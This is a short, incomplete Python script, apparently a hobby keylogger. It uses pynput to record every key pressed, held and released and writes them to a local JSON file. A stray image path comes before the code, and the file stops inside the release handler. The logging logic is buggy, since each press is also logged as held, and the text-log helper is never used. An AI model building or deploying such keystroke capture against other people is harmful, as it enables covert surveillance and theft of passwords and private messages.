 import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True

    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)


def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )